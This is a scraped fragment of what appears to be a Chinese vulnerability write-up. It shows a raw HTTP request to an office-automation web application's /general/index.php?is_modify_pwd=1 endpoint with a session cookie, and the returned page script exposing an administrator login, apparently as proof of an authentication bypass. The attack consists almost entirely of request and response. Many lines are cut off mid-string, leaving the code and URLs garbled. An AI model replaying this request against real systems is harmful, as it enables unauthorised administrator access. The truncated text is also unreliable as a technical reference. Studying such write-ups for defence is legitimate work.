 GET /general/index.php?is_modify_pwd=1 HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=9hfakbbj4og09lvciu8kjn0157;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
var bSmsPriv   = true;
var bTabStyle = true;
var OA_TIME = new Date(2020,04,22,00,33,34);
var bInitWeather = true;
var weatherCity = ConvertWeatherCity("北京_北京_北京");
var menuExpand = "";
var shortcutArray = Array(1,4,147,8,9,16,15,76,62);
var loginUser = {uid:1, user_id:"admin", user_name:"系统管理员"};
var logoutText = "轻轻的您走了，正如您轻轻的来……";
var monInterval = {online:120,sms:30};
var ispirit = "";
var statusTextScroll = 60;
var newSmsSoundHtml = "<object id='sms_sound'
classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='/stati
height='0'><param name='movie' value='/static/wav/1.swf'><param name=
id='sms_sound' src='/static/wav/1.swf' width='0' height='0' quality='
type='application/x-shockwave-flash'
pluginspace='http://www.macromedia.com/shockwave/download/index.cgi?P1_
</embed></object>";
var show_ip = 1;
var show_button = "0";
var unit_name = '&nbsp;';
var jsonURL0 =
'%2Finc%2Fonline.php%3FPARA_URL2%3D%2Fgeneral%2Fipanel%2Fuser%2Fuser_
nk%26PARA_ID%3DWINDOW%26PARA_VALUE%3D1%26SHOW_IP%3D1%26PWD%3D%26OP_SM
var jsonURL1 =
'%2Finc%2Fuser_list%2Ftree.php%3FMANAGE_FLAG%3D0%26DEPT_ID%3D0%26PARA
eral%2Fipanel%2Fuser%2Fuser_info.php%26e%3D%26PARA_TARGET%3D_blank%26
%26PARA_VALUE%3D1%26MODULE_ID%3D2%26SHOW_IP%3D1%26PWD%3D%26DEPT_PRIV%
_FLAG%3D0%26OP_SMS%3D1%26rand%3D1145463638';
'零组资料文库'